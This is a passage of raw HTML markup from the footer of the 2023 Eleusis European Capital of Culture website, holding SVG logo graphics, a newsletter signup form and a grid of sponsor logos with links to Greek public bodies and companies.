20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Μυστήριο 144 Άσε κάτι που κάποτε αγάπησες | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="44265"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
